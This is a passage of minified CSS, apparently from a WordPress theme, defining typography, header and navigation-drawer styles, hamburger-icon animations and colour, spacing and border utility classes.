0 auto}body>footer{flex-shrink:0}.entry-content>.alignleft[class*=wp-block-],.entry-content>.alignright[class*=wp-block-],.wp-block-post-content>.alignleft[class*=wp-block-],.wp-block-post-content>.alignright[class*=wp-block-]{margin-bottom:1rem;margin-top:1.25rem}.entry-content>.alignleft[class*=wp-block-],.wp-block-post-content>.alignleft[class*=wp-block-]{margin-right:2rem}.entry-content>.alignright[class*=wp-block-],.wp-block-post-content>.alignright[class*=wp-block-]{margin-left:2rem}@media (max-width:640px){.entry-content>.alignleft[class*=wp-block-],.entry-content>.alignright[class*=wp-block-],.wp-block-post-content>.alignleft[class*=wp-block-],.wp-block-post-content>.alignright[class*=wp-block-]{float:unset;margin-bottom:1.25rem;margin-left:unset;margin-right:unset;margin-top:1.25rem}.entry-content>.alignleft[class*=wp-block-] img,.entry-content>.alignright[class*=wp-block-] img,.wp-block-post-content>.alignleft[class*=wp-block-] img,.wp-block-post-content>.alignright[class*=wp-block-] img{min-width:calc(100vw - var(--container-padding)*2)}.entry-content>.alignleft[class*=wp-block-] .alignleft img,.entry-content>.alignleft[class*=wp-block-] .alignright img,.entry-content>.alignright[class*=wp-block-] .alignleft img,.entry-content>.alignright[class*=wp-block-] .alignright img,.wp-block-post-content>.alignleft[class*=wp-block-] .alignleft img,.wp-block-post-content>.alignleft[class*=wp-block-] .alignright img,.wp-block-post-content>.alignright[class*=wp-block-] .alignleft img,.wp-block-post-content>.alignright[class*=wp-block-] .alignright img{min-width:unset}}@media (min-width:768px){:where(#featured-post) .entry-thumbnail-wrapper{align-self:stretch}:where(#featured-post) .entry-info-wrapper{align-self:center}}:where(.entry-content,.wp-block-post-content){--tw-text-opacity:1;color:rgba(0,4,8,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.entry-content,.wp-block-post-content){color:oklch(10.1% .02 238/var(--tw-text-opacity))}}:where(.entry-content,.wp-block-post-content) h1{font-size:var(--font-size-fluid-2xl,1.728rem);font-weight:700;line-height:var(--line-height-fluid-2xl,2.59375rem);--tw-text-opacity:1;color:rgba(6,70,102,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.entry-content,.wp-block-post-content) h1{color:oklch(37.46% .08 238.07/var(--tw-text-opacity))}}:where(.entry-content,.wp-block-post-content) h2{font-size:var(--font-size-fluid-xl,1.44rem);font-weight:700;line-height:var(--line-height-fluid-xl,2.15625rem);--tw-text-opacity:1;color:rgba(6,70,102,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.entry-content,.wp-block-post-content) h2{color:oklch(37.46% .08 238.07/var(--tw-text-opacity))}}:where(.entry-content,.wp-block-post-content) h3{font-size:var(--font-size-fluid-lg,1.2rem);font-weight:600;line-height:var(--line-height-fluid-lg,1.8125rem);--tw-text-opacity:1;color:rgba(6,70,102,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.entry-content,.wp-block-post-content) h3{color:oklch(37.46% .08 238.07/var(--tw-text-opacity))}}:where(.entry-content,.wp-block-post-content) h4{font-size:var(--font-size-fluid-md,1.067rem);font-weight:600;line-height:var(--line-height-fluid-md,1.59375rem);--tw-text-opacity:1;color:rgba(6,70,102,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.entry-content,.wp-block-post-content) h4{color:oklch(37.46% .08 238.07/var(--tw-text-opacity))}}:where(.entry-content,.wp-block-post-content) ol,:where(.entry-content,.wp-block-post-content) ul{padding-left:1.25rem}:where(.entry-content,.wp-block-post-content) ol{list-style-type:decimal}:where(.entry-content,.wp-block-post-content) ul{list-style-type:disc}:where(.entry-content,.wp-block-post-content) a:not(.wp-element-button){--tw-text-opacity:1;color:rgba(0,111,161,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.entry-content,.wp-block-post-content) a:not(.wp-element-button){color:rgba(0,111,161,var(--tw-text-opacity))}@media (color-gamut:p3){:where(.entry-content,.wp-block-post-content) a:not(.wp-element-button){color:oklch(51.46% .115 238.07/var(--tw-text-opacity))}}}:where(.entry-content,.wp-block-post-content) a:not(.wp-element-button):hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.entry-content *+h2,.wp-block-post-content *+h2{margin-top:2.25rem}.entry-content *+h3,.entry-content *+h4,.wp-block-post-content *+h3,.wp-block-post-content *+h4{margin-top:2rem}:where(.entry-content) *,:where([class*=is-layout-]) *{line-height:var(--line-height-fluid-base)}:where(.entry-content) .has-xs-fluid-font-size,:where(.entry-content) .has-xs-font-size,:where([class*=is-layout-]) .has-xs-fluid-font-size,:where([class*=is-layout-]) .has-xs-font-size{line-height:var(--line-height-fluid-xs)}:where(.entry-content) .has-sm-fluid-font-size,:where(.entry-content) .has-sm-font-size,:where([class*=is-layout-]) .has-sm-fluid-font-size,:where([class*=is-layout-]) .has-sm-font-size{line-height:var(--line-height-fluid-sm)}:where(.entry-content) .has-smallish-fluid-font-size,:where(.entry-content) .has-smallish-font-size,:where([class*=is-layout-]) .has-smallish-fluid-font-size,:where([class*=is-layout-]) .has-smallish-font-size{line-height:var(--line-height-fluid-smallish)}:where(.entry-content) .has-base-fluid-font-size,:where(.entry-content) .has-base-font-size,:where([class*=is-layout-]) .has-base-fluid-font-size,:where([class*=is-layout-]) .has-base-font-size{line-height:var(--line-height-fluid-base)}:where(.entry-content) .has-md-fluid-font-size,:where(.entry-content) .has-md-font-size,:where([class*=is-layout-]) .has-md-fluid-font-size,:where([class*=is-layout-]) .has-md-font-size{line-height:var(--line-height-fluid-md)}:where(.entry-content) .has-lg-fluid-font-size,:where(.entry-content) .has-lg-font-size,:where([class*=is-layout-]) .has-lg-fluid-font-size,:where([class*=is-layout-]) .has-lg-font-size{line-height:var(--line-height-fluid-lg)}:where(.entry-content) .has-xl-fluid-font-size,:where(.entry-content) .has-xl-font-size,:where([class*=is-layout-]) .has-xl-fluid-font-size,:where([class*=is-layout-]) .has-xl-font-size{line-height:var(--line-height-fluid-xl)}:where(.entry-content) .has-2-xl-font-size,:where(.entry-content) .has-2xl-fluid-font-size,:where([class*=is-layout-]) .has-2-xl-font-size,:where([class*=is-layout-]) .has-2xl-fluid-font-size{line-height:var(--line-height-fluid-2xl)}:where(.entry-content) .has-3-xl-font-size,:where(.entry-content) .has-3xl-fluid-font-size,:where([class*=is-layout-]) .has-3-xl-font-size,:where([class*=is-layout-]) .has-3xl-fluid-font-size{line-height:var(--line-height-fluid-3xl)}:where(.entry-content) .has-4-xl-font-size,:where(.entry-content) .has-4xl-fluid-font-size,:where([class*=is-layout-]) .has-4-xl-font-size,:where([class*=is-layout-]) .has-4xl-fluid-font-size{line-height:var(--line-height-fluid-4xl)}:where(.entry-content) .has-5-xl-font-size,:where(.entry-content) .has-5xl-fluid-font-size,:where([class*=is-layout-]) .has-5-xl-font-size,:where([class*=is-layout-]) .has-5xl-fluid-font-size{line-height:var(--line-height-fluid-5xl)}:where(.entry-content) .has-6-xl-font-size,:where(.entry-content) .has-6xl-fluid-font-size,:where([class*=is-layout-]) .has-6-xl-font-size,:where([class*=is-layout-]) .has-6xl-fluid-font-size{line-height:var(--line-height-fluid-6xl)}:where(.entry-content) .has-7-xl-font-size,:where(.entry-content) .has-7xl-fluid-font-size,:where([class*=is-layout-]) .has-7-xl-font-size,:where([class*=is-layout-]) .has-7xl-fluid-font-size{line-height:var(--line-height-fluid-7xl)}:where(.entry-content) .has-8-xl-font-size,:where(.entry-content) .has-8xl-fluid-font-size,:where([class*=is-layout-]) .has-8-xl-font-size,:where([class*=is-layout-]) .has-8xl-fluid-font-size{line-height:var(--line-height-fluid-8xl)}:where(.entry-content) .has-9-xl-font-size,:where(.entry-content) .has-9xl-fluid-font-size,:where([class*=is-layout-]) .has-9-xl-font-size,:where([class*=is-layout-]) .has-9xl-fluid-font-size{line-height:var(--line-height-fluid-9xl)}.wp-block-group{display:flow-root}:where([class*=is-layout-]) .alignwide{left:var(--offset-wide);position:relative;width:var(--width-wide-responsive)}:where([class*=is-layout-]) .alignfull{left:var(--offset-full);position:relative;width:100vw}:where([class*=is-layout-] .wp-block-image:not(.alignfull) img,[class*=is-layout-] .wp-block-cover:not(.alignfull),[class*=is-layout-] .wp-block-media-text:not(.alignfull) img){border-radius:.125rem}.wp-block-cover *{line-height:inherit}.single-post .featured-image-wrapper>.wp-post-image{border-radius:.125rem;max-height:50vh;max-height:max(50vh,25vw);width:auto}.entry-categories a{--tw-text-opacity:1;color:rgba(0,111,161,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.entry-categories a{color:rgba(0,111,161,var(--tw-text-opacity))}@media (color-gamut:p3){.entry-categories a{color:oklch(51.46% .115 238.07/var(--tw-text-opacity))}}}.entry-categories a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.entry-footer .avatar{border-radius:9999px}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}:where(.home .wp-block-query .wp-block-post).type-post{--thumbnail-action-icon:url(/dist/images/icons/eye.333e5c.svg);--title-icon:url(/dist/images/icons/pencil-write.db8fda.svg);--type-text:"Blog"}:where(.home .wp-block-query .wp-block-post).type-video{--thumbnail-action-icon:url(/dist/images/icons/play.b01e6d.svg);--title-icon:url(/dist/images/icons/video-camera.14ee99.svg);--type-text:"Video"}:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a{position:relative}:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:after,:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:before{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .2s ease-in-out;width:100%}:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:before{-webkit-backdrop-filter:brightness(.8) grayscale(.15);backdrop-filter:brightness(.8) grayscale(.15);z-index:1}:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:after{--tw-bg-opacity:1;background-color:rgba(234,192,89,var(--tw-bg-opacity));-webkit-mask-image:var(--thumbnail-action-icon);mask-image:var(--thumbnail-action-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:25%;mask-size:25%;z-index:2}@supports (color:oklab(0% 0 0%)){:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:after{background-color:oklch(82.53% .13 87.31/var(--tw-bg-opacity))}}:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:focus:after,:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:focus:before,:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:hover:after,:where(.home .wp-block-query .wp-block-post) .wp-block-post-featured-image a:hover:before{opacity:1}:where(.home .wp-block-query .wp-block-post) .wp-block-post-title a{--tw-text-opacity:1;color:rgba(235,247,255,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){:where(.home .wp-block-query .wp-block-post) .wp-block-post-title a{color:rgba(235,247,255,var(--tw-text-opacity))}@media (color-gamut:p3){:where(.home .wp-block-query .wp-block-post) .wp-block-post-title a{color:oklch(96.95% .017 236.69/var(--tw-text-opacity))}}}:where(.home .wp-block-query .wp-block-post) .wp-block-post-title a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}:where(.home .wp-block-query .wp-block-post) .wp-block-post-date:before{display:inline-block;--tw-bg-opacity:1;background-color:rgba(205,169,81,var(--tw-bg-opacity));--tw-text-opacity:1;border-radius:9999px;color:rgba(51,39,7,var(--tw-text-opacity));content:var(--type-text);font-size:.8333rem;font-weight:500;line-height:1.25rem;margin-right:.5rem;padding-left:.375rem;padding-right:.375rem}@supports (color:oklab(0% 0 0%)){:where(.home .wp-block-query .wp-block-post) .wp-block-post-date:before{background-color:oklch(74.98% .115 87.31/var(--tw-bg-opacity));color:oklch(27.95% .05 87.31/var(--tw-text-opacity))}}article:where(.post-listing-entry){display:grid;grid-template-columns:repeat(1,minmax(0,1fr));justify-items:stretch;grid-gap:1.5rem;gap:1.5rem}:where(.post-listing-entry) header .entry-meta{align-items:baseline;column-gap:.75rem;display:flex;flex-flow:row wrap}:where(.post-listing-entry) header .entry-meta>*{margin-bottom:.25rem}:where(.post-listing-entry.meta-first) header{display:flex;flex-direction:column}:where(.post-listing-entry.meta-first) header .entry-meta{align-items:baseline;column-gap:.75rem;display:flex;flex-flow:row wrap;margin-bottom:.5rem;order:0}:where(.post-listing-entry.meta-first) header .entry-meta>*{margin-bottom:.25rem}:where(.post-listing-entry.meta-first) header h2{order:1}:where(.post-listing-entry .entry-summary){margin-bottom:.75rem;margin-top:.75rem}@media (min-width:768px){:where(.post-listing-entry).thumbnail-beside{grid-template-columns:1fr 3fr}}:where(.post-listing-entry).thumbnail-beside .entry-thumbnail-wrapper{align-self:start;margin-top:.5rem}.line-after:after{border-bottom-width:1px;content:"";flex-grow:1;height:0;margin-left:1rem;--tw-border-opacity:1;border-color:rgba(199,233,255,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.line-after:after{border-color:rgba(199,233,255,var(--tw-border-opacity))}@media (color-gamut:p3){.line-after:after{border-color:oklch(91.65% .047 237/var(--tw-border-opacity))}}}.featured-post-two-columns .entry-meta{display:contents}.featured-post-two-columns .entry-title{flex-basis:100%;margin-bottom:.5rem}.featured-post-two-columns .dt-published{flex-grow:1;order:4}.featured-post-two-columns .dt-published>.date-label{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}body:has(.drawer-open){overflow:hidden}.site-header .title-row{align-items:center;display:grid;grid-template-columns:50px 1fr 50px;min-height:50px;position:relative;z-index:20}.site-header .title-row .site-logo-title{display:block;font-family:Recline,sans-serif;font-size:2.0736rem;font-weight:400;justify-self:center;line-height:3.125rem;text-align:center;transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.site-header .title-row.search-is-open .site-logo-title{opacity:0;visibility:hidden}@media (min-width:1024px){.site-header .title-row.search-is-open .site-logo-title{opacity:1;visibility:visible}}.top-menu-button,.top-search-button{align-items:center;display:flex;height:3rem;justify-content:center;justify-self:end;width:3rem}.top-search-button .icon-search{display:block}.top-search-button .icon-close{display:none}.top-search-button.is-pressed,.top-search-button:hover{--tw-bg-opacity:1;background-color:rgba(0,134,193,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.top-search-button.is-pressed,.top-search-button:hover{background-color:rgba(0,134,193,var(--tw-bg-opacity))}@media (color-gamut:p3){.top-search-button.is-pressed,.top-search-button:hover{background-color:oklch(58.89% .131 238/var(--tw-bg-opacity))}}}.top-search-button.is-pressed .icon-search{display:none}.top-search-button.is-pressed .icon-close{display:block}.nav-primary{font-family:Recline,sans-serif;font-size:var(--font-size-fluid-base,1rem);line-height:var(--line-height-fluid-base,1.5rem)}.nav-primary .menu-item{text-wrap:nowrap}.nav-primary .menu-list{align-items:center;display:flex;flex-direction:row;gap:1.25rem;justify-content:center}.site-footer .wp-block-social-links{display:flex;flex-flow:row wrap;justify-content:center}.site-footer .wp-block-social-links .wp-block-social-link svg{height:1.5em;width:1.5em}.site-footer .wp-block-social-links .wp-block-social-link .wp-block-social-link-label{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}@media (min-width:768px){.site-footer .wp-block-social-links .wp-block-social-link svg{height:1em;width:1em}.site-footer .wp-block-social-links .wp-block-social-link .wp-block-social-link-label{height:auto;overflow:visible;padding:0;position:static;width:auto;clip:auto;margin:0 .5em;white-space:normal}}@media (min-width:1024px){.site-footer .wp-block-social-links{justify-content:flex-start}}.footer-links .list-heading{font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(137,208,253,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.footer-links .list-heading{color:oklch(82.71% .095 237.3/var(--tw-text-opacity))}}.footer-links .wp-block-navigation{margin-top:0}.footer-links .wp-block-navigation>ul{font-size:1.067rem;line-height:1.59375rem;margin-top:.5rem;row-gap:.5rem}.footer-links .wp-block-navigation>ul li a:hover{--tw-text-opacity:1;color:rgba(255,231,176,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.footer-links .wp-block-navigation>ul li a:hover{color:oklch(93.45% .075 87.31/var(--tw-text-opacity))}}.site-footer #legal a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#site-nav-drawer{--tw-bg-opacity:1;background-color:rgba(6,70,102,var(--tw-bg-opacity));font-family:Open Sauce One,sans-serif;transition-duration:.3s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,1,1)}@supports (color:oklab(0% 0 0%)){#site-nav-drawer{background-color:oklch(37.46% .08 238.07/var(--tw-bg-opacity))}}@media (min-width:1024px){#site-nav-drawer{box-shadow:-8px 0 12px -3px rgba(0,0,0,.1),-4px 0 5px -3px rgba(0,0,0,.1);max-width:24rem;opacity:1;right:0;transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}}.nav-drawer-menu{margin-bottom:2rem}.nav-drawer-menu ul{display:flex;flex-direction:column;font-size:1rem;gap:.75rem;line-height:1.5rem;padding-top:.75rem}.nav-drawer-menu .sub-menu{font-size:.9372rem;line-height:1.40625rem;padding-left:1.5rem}.nav-drawer-menu a{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.nav-drawer-menu a:hover{--tw-text-opacity:1;color:rgba(255,231,176,var(--tw-text-opacity))}@supports (color:oklab(0% 0 0%)){.nav-drawer-menu a:hover{color:oklch(93.45% .075 87.31/var(--tw-text-opacity))}}button[aria-controls=site-nav-drawer][aria-expanded=false] .icon-close,button[aria-controls=site-nav-drawer][aria-expanded=true] .icon-hamburger{display:none}button[aria-controls=site-nav-drawer][aria-expanded=true] .icon-close{display:block}@supports (transform-box:fill-box){[aria-controls=site-nav-drawer] path{transform-box:fill-box;transform-origin:center;will-change:transform,opacity}button[aria-controls=site-nav-drawer][aria-expanded=true] .icon-hamburger{display:block!important}button[aria-controls=site-nav-drawer][aria-expanded=true] .icon-close{display:none!important}button[aria-controls=site-nav-drawer][aria-expanded=true] path:first-child{animation:hamburger-open-top-path .5s ease 0s 1 normal forwards}button[aria-controls=site-nav-drawer][aria-expanded=true] path:nth-child(2){animation:hamburger-open-middle-path .5s ease 0s 1 normal forwards}button[aria-controls=site-nav-drawer][aria-expanded=true] path:nth-child(3){animation:hamburger-open-bottom-path .5s ease 0s 1 normal forwards}button [aria-controls=site-nav-drawer][aria-expanded=false] path:first-child{animation:hamburger-close-top-path .275s ease-out .225s 1 normal both}button [aria-controls=site-nav-drawer][aria-expanded=false] path:nth-child(2){animation:hamburger-close-middle-path .5s ease-in-out 0s 1 normal forwards}button [aria-controls=site-nav-drawer][aria-expanded=false] path:nth-child(3){animation:hamburger-close-bottom-path .5s ease-in-out 0s 1 normal forwards}@keyframes hamburger-open-top-path{55%{opacity:1;transform:translateY(7px)}60%{opacity:0}to{opacity:0}}@keyframes hamburger-close-top-path{0%{opacity:0;transform:translateY(7px)}5%{opacity:1;transform:translateY(7px)}to{transform:none}}@keyframes hamburger-open-middle-path{60%{transform:rotate(0)}to{transform:rotate(45deg)}}@keyframes hamburger-close-middle-path{0%{transform:rotate(45deg)}40%{transform:rotate(0)}}@keyframes hamburger-open-bottom-path{55%{transform:translateY(-7px)}60%{transform:translateY(-7px) translateX(-3px) scale(1.5)}to{transform:translateY(-7px) translateX(-3px) scale(1.5) rotate(-45deg)}}@keyframes hamburger-close-bottom-path{0%{transform:translateY(-7px) translateX(-3px) scale(1.5) rotate(-45deg)}40%{transform:translateY(-7px) translateX(-3px) scale(1.5) rotate(0deg)}45%{transform:translateY(-7px)}}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{bottom:0;top:0}.inset-0,.inset-x-0{left:0;right:0}.bottom-0{bottom:0}.bottom-12{bottom:3rem}.left-4{left:1rem}.right-0{right:0}.right-4{right:1rem}.top-0{top:0}.top-4{top:1rem}.-z-10{z-index:-10}.z-10{z-index:10}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-bottom:3rem;margin-top:3rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-\[30\%\]{margin-left:30%}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-3{margin-right:.75rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[-6px\]{margin-top:-6px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-24{height:6rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-auto{height:auto}.h-dvh{height:100dvh}.h-full{height:100%}.h-screen{height:100vh}.w-10{width:2.5rem}.w-24{width:6rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-auto{width:auto}.w-full{width:100%}.w-min{width:-webkit-min-content;width:-moz-min-content;width:min-content}.w-screen{width:100vw}.max-w-4xl{max-width:56rem}.max-w-7xl{max-width:80rem}.max-w-content{max-width:var(--wp--style--global--content-size)}.max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-screen-xl{max-width:1280px}.max-w-wide{max-width:var(--wp--style--global--wide-size)}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-40{flex-basis:10rem}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-6{gap:1.5rem}.gap-x-4{column-gap:1rem}.gap-y-2{row-gap:.5rem}.gap-y-8{row-gap:2rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.self-center{align-self:center}.self-stretch{align-self:stretch}.justify-self-center{justify-self:center}.overflow-hidden,.truncate{overflow:hidden}.truncate{white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.text-wrap{text-wrap:wrap}.text-balance{text-wrap:balance}.text-pretty{text-wrap:pretty}.break-words{word-wrap:break-word}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-current{border-color:currentColor}.border-gold-400{--tw-border-opacity:1;border-color:rgba(180,150,77,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-gold-400{border-color:oklch(68.53% .099 87.31/var(--tw-border-opacity))}}.border-gold-500{--tw-border-opacity:1;border-color:rgba(154,128,63,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-gold-500{border-color:oklch(61.05% .09 87.31/var(--tw-border-opacity))}}.border-gold-900\/50{border-color:oklch(27.95% .05 87.31/.5)}.border-lavender-50{--tw-border-opacity:1;border-color:rgba(249,231,255,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-lavender-50{border-color:oklch(94.93% .037 317.99/var(--tw-border-opacity))}}.border-lavender-600{--tw-border-opacity:1;border-color:rgba(139,81,153,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-lavender-600{border-color:oklch(53.02% .126 319.41/var(--tw-border-opacity))}}.border-lavender-700{--tw-border-opacity:1;border-color:rgba(113,64,125,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-lavender-700{border-color:oklch(45.56% .111 319.41/var(--tw-border-opacity))}}.border-ocean-100{--tw-border-opacity:1;border-color:rgba(199,233,255,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-ocean-100{border-color:rgba(199,233,255,var(--tw-border-opacity))}@media (color-gamut:p3){.border-ocean-100{border-color:oklch(91.65% .047 237/var(--tw-border-opacity))}}}.border-ocean-600{--tw-border-opacity:1;border-color:rgba(0,111,161,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-ocean-600{border-color:rgba(0,111,161,var(--tw-border-opacity))}@media (color-gamut:p3){.border-ocean-600{border-color:oklch(51.46% .115 238.07/var(--tw-border-opacity))}}}.border-ocean-800{--tw-border-opacity:1;border-color:rgba(6,70,102,var(--tw-border-opacity))}@supports (color:oklab(0% 0 0%)){.border-ocean-800{border-color:oklch(37.46% .08 238.07/var(--tw-border-opacity))}}.border-transparent{border-color:transparent}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-gold-400{--tw-bg-opacity:1;background-color:rgba(180,150,77,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-gold-400{background-color:oklch(68.53% .099 87.31/var(--tw-bg-opacity))}}.bg-gold-50{--tw-bg-opacity:1;background-color:rgba(255,231,176,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-gold-50{background-color:oklch(93.45% .075 87.31/var(--tw-bg-opacity))}}.bg-lagoon{--tw-bg-opacity:1;background-color:rgba(131,182,176,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-lagoon{background-color:oklch(73.87% .054 186.98/var(--tw-bg-opacity))}}.bg-lavender-100{--tw-bg-opacity:1;background-color:rgba(241,207,252,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-lavender-100{background-color:oklch(89.7% .07 317.99/var(--tw-bg-opacity))}}.bg-lavender-150{--tw-bg-opacity:1;background-color:rgba(234,196,246,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-lavender-150{background-color:oklch(86.87% .079 317.99/var(--tw-bg-opacity))}}.bg-lavender-50{--tw-bg-opacity:1;background-color:rgba(249,231,255,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-lavender-50{background-color:oklch(94.93% .037 317.99/var(--tw-bg-opacity))}}.bg-lavender-500{--tw-bg-opacity:1;background-color:rgba(165,99,182,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-lavender-500{background-color:oklch(60.43% .14 319.41/var(--tw-bg-opacity))}}.bg-lavender-600{--tw-bg-opacity:1;background-color:rgba(139,81,153,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-lavender-600{background-color:oklch(53.02% .126 319.41/var(--tw-bg-opacity))}}.bg-mauve{--tw-bg-opacity:1;background-color:rgba(183,161,159,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 0%)){.bg-mauve{background-color:oklch(72.76% .026 23.96/var(--tw-bg-opacity))}}.bg-midnight-800{--tw-bg-opacity:1;background-color:rgba(18,52,80,var(--tw-bg-opacity))}@supports (color:oklab(0% 0 